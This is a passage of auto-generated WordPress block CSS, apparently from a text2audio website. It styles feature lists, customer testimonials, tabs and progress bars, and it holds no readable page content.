.eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-wvhus9p.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-wvhus9p.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-wvhus9p.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(242,143,163,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-wvhus9p.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-wvhus9p { display: block; opacity: 1; } .eb-parent-eb-feature-list-wvhus9p { display: block; }  @media(max-width: 1024px){ .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-wvhus9p.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-wvhus9p.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-wvhus9p.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-wvhus9p { display: block; opacity: 1; } .eb-parent-eb-feature-list-wvhus9p { display: block; } } @media(max-width: 767px){ .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-wvhus9p.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-wvhus9p.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-wvhus9p.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-wvhus9p { display: block; opacity: 1; } .eb-parent-eb-feature-list-wvhus9p { display: block; } }/* =eb-feature-list-wvhus9p= Ends *//* eb-testimonial-rrbqnu4 Starts */ .eb-testimonial-wrapper.eb-testimonial-rrbqnu4 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-rrbqnu4:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-rrbqnu4 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-rrbqnu4 .image-container { order: 0; display: block; } .eb-testimonial-rrbqnu4 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer17.jpg); border-radius: 50%; display: block; } .eb-testimonial-rrbqnu4 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-rrbqnu4 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-rrbqnu4 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-rrbqnu4 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-rrbqnu4 .eb-description-container { flex-direction: row; } .eb-testimonial-rrbqnu4 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-rrbqnu4 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-rrbqnu4 { display: block; opacity: 1; } .eb-parent-eb-testimonial-rrbqnu4 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-rrbqnu4 { display: block; opacity: 1; } .eb-parent-eb-testimonial-rrbqnu4 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-rrbqnu4 { display: block; opacity: 1; } .eb-parent-eb-testimonial-rrbqnu4 { display: block; } }/* =eb-testimonial-rrbqnu4= Ends *//* eb-testimonial-iln2kc9 Starts */ .eb-testimonial-wrapper.eb-testimonial-iln2kc9 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-iln2kc9:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-iln2kc9 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-iln2kc9 .image-container { order: 0; display: block; } .eb-testimonial-iln2kc9 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer18.jpg); border-radius: 50%; display: block; } .eb-testimonial-iln2kc9 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-iln2kc9 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-iln2kc9 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-iln2kc9 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-iln2kc9 .eb-description-container { flex-direction: row; } .eb-testimonial-iln2kc9 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-iln2kc9 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-iln2kc9 { display: block; opacity: 1; } .eb-parent-eb-testimonial-iln2kc9 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-iln2kc9 { display: block; opacity: 1; } .eb-parent-eb-testimonial-iln2kc9 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-iln2kc9 { display: block; opacity: 1; } .eb-parent-eb-testimonial-iln2kc9 { display: block; } }/* =eb-testimonial-iln2kc9= Ends *//* eb-testimonial-k6vx9t7 Starts */ .eb-testimonial-wrapper.eb-testimonial-k6vx9t7 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-k6vx9t7:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-k6vx9t7 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-k6vx9t7 .image-container { order: 0; display: block; } .eb-testimonial-k6vx9t7 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer46.jpg); border-radius: 50%; display: block; } .eb-testimonial-k6vx9t7 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-k6vx9t7 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-k6vx9t7 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-k6vx9t7 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-k6vx9t7 .eb-description-container { flex-direction: row; } .eb-testimonial-k6vx9t7 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-k6vx9t7 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-k6vx9t7 { display: block; opacity: 1; } .eb-parent-eb-testimonial-k6vx9t7 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-k6vx9t7 { display: block; opacity: 1; } .eb-parent-eb-testimonial-k6vx9t7 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-k6vx9t7 { display: block; opacity: 1; } .eb-parent-eb-testimonial-k6vx9t7 { display: block; } }/* =eb-testimonial-k6vx9t7= Ends *//* eb-testimonial-w7z7yk5 Starts */ .eb-testimonial-wrapper.eb-testimonial-w7z7yk5 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-w7z7yk5:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-w7z7yk5 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-w7z7yk5 .image-container { order: 0; display: block; } .eb-testimonial-w7z7yk5 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer68.jpg); border-radius: 50%; display: block; } .eb-testimonial-w7z7yk5 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-w7z7yk5 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-w7z7yk5 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-w7z7yk5 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-w7z7yk5 .eb-description-container { flex-direction: row; } .eb-testimonial-w7z7yk5 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-w7z7yk5 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-w7z7yk5 { display: block; opacity: 1; } .eb-parent-eb-testimonial-w7z7yk5 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-w7z7yk5 { display: block; opacity: 1; } .eb-parent-eb-testimonial-w7z7yk5 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-w7z7yk5 { display: block; opacity: 1; } .eb-parent-eb-testimonial-w7z7yk5 { display: block; } }/* =eb-testimonial-w7z7yk5= Ends *//* eb-testimonial-zu2i8wj Starts */ .eb-testimonial-wrapper.eb-testimonial-zu2i8wj { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-zu2i8wj:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-zu2i8wj .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-zu2i8wj .image-container { order: 0; display: block; } .eb-testimonial-zu2i8wj .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer86.jpg); border-radius: 50%; display: block; } .eb-testimonial-zu2i8wj .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-zu2i8wj .eb-testimonial-username { color: #7967ff; } .eb-testimonial-zu2i8wj .eb-testimonial-company { color: #4a5059; } .eb-testimonial-zu2i8wj .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-zu2i8wj .eb-description-container { flex-direction: row; } .eb-testimonial-zu2i8wj .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-zu2i8wj .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-zu2i8wj { display: block; opacity: 1; } .eb-parent-eb-testimonial-zu2i8wj { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-zu2i8wj { display: block; opacity: 1; } .eb-parent-eb-testimonial-zu2i8wj { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-zu2i8wj { display: block; opacity: 1; } .eb-parent-eb-testimonial-zu2i8wj { display: block; } }/* =eb-testimonial-zu2i8wj= Ends *//* eb-advanced-tabs-6vso8t8 Starts */ .eb-advanced-tabs-6vso8t8.eb-advanced-tabs-wrapper > *{ position:relative; } .eb-advanced-tabs-6vso8t8.eb-advanced-tabs-wrapper{ display:flex; flex-direction:column; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-6vso8t8.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-6vso8t8.eb-advanced-tabs-wrapper{ flex-direction:column; } .eb-advanced-tabs-6vso8t8.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-6vso8t8.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-6vso8t8"]{ display: flex; list-style-type: none; flex-wrap:wrap; margin: 0; padding: 0; flex-direction:row; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-6vso8t8.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-6vso8t8"] li{ display: flex; justify-content: center; align-items: center; cursor:pointer; text-align: center; position:relative; flex: 1; flex-direction: column; padding: 10px; gap:10px; background-color: #EEEDF0; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-6vso8t8.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-6vso8t8"] li span.tabIcon { display:flex; justify-content:center; align-items:center; width:200px; height:200px; font-size:200px; color:#555555; } .eb-advanced-tabs-6vso8t8.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-6vso8t8"] li img{ height:auto; width:200px; } .eb-advanced-tabs-6vso8t8.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-6vso8t8"] li .tab-title-text{ font-size: inherit; margin: 0; padding: 0; color:#555555; font-size: 16px; } .eb-advanced-tabs-6vso8t8.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-6vso8t8] li.active{ background-color: #7967ff; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-6vso8t8.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-6vso8t8"] li.active:after{ content: ""; position: absolute; width: 0px; height: 0px; z-index: 1; border: 8px solid transparent; bottom: -8px; border-top-color: #7967ff; border-top-style: solid; border-bottom: 0px; left: 50%; transform: translateX(-50%); } .eb-advanced-tabs-6vso8t8.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-6vso8t8] li.active span{ color:#ffffff; } .eb-advanced-tabs-6vso8t8.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-6vso8t8] li.active .tab-title-text{ color:#ffffff; } .eb-advanced-tabs-6vso8t8.eb-advanced-tabs-wrapper .eb-tab-wrapper[data-tab-id="1"][data-tab-parent-id="eb-advanced-tabs-6vso8t8"]{ display:block; } .eb-advanced-tabs-6vso8t8.eb-advanced-tabs-wrapper .eb-tabs-contents{ flex:1; } .eb-advanced-tabs-6vso8t8.eb-advanced-tabs-wrapper .eb-tabs-contents .eb-tab-wrapper[data-tab-parent-id="eb-advanced-tabs-6vso8t8"]{ margin-bottom: 20px; padding-top: 10px; padding-right: 15px; padding-left: 15px; padding-bottom: 10px; border-width: 1px; border-color: #EEEDF0; border-style: solid; transition:all 0.5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .wp-admin .eb-parent-eb-advanced-tabs-6vso8t8 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-6vso8t8 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-6vso8t8 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-6vso8t8 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-6vso8t8 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-6vso8t8 { display: block; } }/* =eb-advanced-tabs-6vso8t8= Ends *//* eb-progressbar-qgaihc3 Starts */ .eb-progressbar-wrapper.eb-progressbar-qgaihc3 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-qgaihc3 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-qgaihc3 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-qgaihc3 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-qgaihc3 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-qgaihc3 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-qgaihc3 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-qgaihc3 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-qgaihc3 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-qgaihc3 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-qgaihc3 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-qgaihc3 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-qgaihc3 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-qgaihc3 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-qgaihc3 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-qgaihc3 { display: block; opacity: 1; } .eb-parent-eb-progressbar-qgaihc3 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-qgaihc3 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-qgaihc3 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-qgaihc3 { display: block; opacity: 1; } .eb-parent-eb-progressbar-qgaihc3 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-qgaihc3 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-qgaihc3 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-qgaihc3 { display: block; opacity: 1; } .eb-parent-eb-progressbar-qgaihc3 { display: block; } }/* =eb-progressbar-qgaihc3= Ends *//* eb-progressbar-pb3dtkb Starts */ .eb-progressbar-wrapper.eb-progressbar-pb3dtkb { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-pb3dtkb .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-pb3dtkb .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-pb3dtkb .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-pb3dtkb .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-pb3dtkb .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-pb3dtkb .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-pb3dtkb .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-pb3dtkb .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-pb3dtkb .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-pb3dtkb .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-pb3dtkb .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-pb3dtkb .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-pb3dtkb .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-pb3dtkb .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-pb3dtkb { display: block; opacity: 1; } .eb-parent-eb-progressbar-pb3dtkb { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-pb3dtkb .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-pb3dtkb .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-pb3dtkb { display: block; opacity: 1; } .eb-parent-eb-progressbar-pb3dtkb { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-pb3dtkb .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-pb3dtkb .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-pb3dtkb { display: block; opacity: 1; } .eb-parent-eb-progressbar-pb3dtkb { display: block; } }/* =eb-progressbar-pb3dtkb= Ends *//* eb-progressbar-i6jna2a Starts */ .eb-progressbar-wrapper.eb-progressbar-i6jna2a { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-i6jna2a .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-i6jna2a .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-i6jna2a .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-i6jna2a .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-i6jna2a .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-i6jna2a .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-i6jna2a .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-i6jna2a .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-i6jna2a .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-i6jna2a .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-i6jna2a .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-i6jna2a .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-i6jna2a .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-i6jna2a .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-i6jna2a { display: block; opacity: 1; } .eb-parent-eb-progressbar-i6jna2a { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-i6jna2a .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-i6jna2a .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-i6jna2a { display: block; opacity: 1; } .eb-parent-eb-progressbar-i6jna2a { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-i6jna2a .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-i6jna2a .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-i6jna2a { display: block; opacity: 1; } .eb-parent-eb-progressbar-i6jna2a { display: block; } }/* =eb-progressbar-i6jna2a= Ends *//* eb-progressbar-41fq0wd Starts */ .eb-progressbar-wrapper.eb-progressbar-41fq0wd { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-41fq0wd .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-41fq0wd .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-41fq0wd .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-41fq0wd .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-41fq0wd .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-41fq0wd .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-41fq0wd .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-41fq0wd .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-41fq0wd .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-41fq0wd .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-41fq0wd .eb-progressbar-half-circle-after { width:200px; color: 